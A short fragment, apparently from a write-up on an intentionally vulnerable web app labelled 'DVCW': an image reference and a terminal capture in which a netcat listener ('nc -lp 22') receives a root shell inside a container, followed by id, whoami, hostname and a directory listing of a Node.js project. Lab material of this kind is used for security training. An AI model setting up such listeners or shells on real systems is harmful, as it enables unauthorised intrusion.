 DVCW : nc -lp 22
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# hostname
92a6261b84b5
# ls
Dockerfile
README.md
config
controllers
data
models
node_modules
package-lock.json
package.json
route
server.js
yarn.lock
#